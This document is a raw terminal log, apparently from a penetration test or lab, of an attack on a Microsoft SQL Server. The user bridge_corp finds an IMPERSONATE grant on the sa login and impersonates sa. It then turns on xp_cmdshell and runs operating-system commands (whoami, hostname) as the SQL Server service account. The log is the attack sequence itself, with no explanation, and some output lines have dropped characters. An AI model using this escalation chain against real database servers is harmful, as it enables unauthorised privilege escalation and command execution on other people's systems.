 SQL >[PRIMARY] (bridge_corp  bridge_corp@master)> enum_impersonate
execute as   database   permission_name   state_desc   grantee       grantor
----------   --------   ---------------   ----------   -----------   -------
b'LOGIN'     b''        IMPERSONATE       GRANT        bridge_corp   sa
SQL >[PRIMARY] (bridge_corp  bridge_corp@master)> exec_as_login sa
SQL >[PRIMARY] (sa  dbo@master)> enable_xp_cmdshell
[*] INFO(PRIMARY): Line 196: Configuration option 'show advanced options' chang
d from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(PRIMARY): Line 196: Configuration option 'xp_cmdshell' changed from 0
o 1. Run the RECONFIGURE statement to install.
SQL >[PRIMARY] (sa  dbo@master)> xp_cmdshell whoami
output
----------------------
nt service\mssqlserver
NULL
SQL >[PRIMARY] (sa  dbo@master)> xp_cmdshell hostname
output
-------
PRIMARY
NULL
SQL >[PRIMARY] (sa  dbo@master)>